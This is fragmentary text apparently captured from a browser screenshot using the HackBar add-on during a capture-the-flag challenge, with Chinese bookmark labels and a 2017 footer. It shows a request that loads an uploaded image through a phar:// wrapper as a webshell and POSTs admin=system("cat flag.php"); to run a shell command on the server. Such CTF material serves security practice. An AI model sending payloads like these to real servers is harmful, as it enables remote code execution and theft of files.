 118.190.87.135:10080/?op=phar://./uploads/188d9a4881bfd14034d48798a5c345d91da2d534.png/sh
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://118.190.87.135:10080/?op=phar://./uploads/188d9a4881bfd14034d48798a5c345d91da2d534.png/sh -
Split URL +
Execute
Enable Post data Enable Referrer
Post data admin=system("cat flag.php"); -
+
2017 © All rights reserved.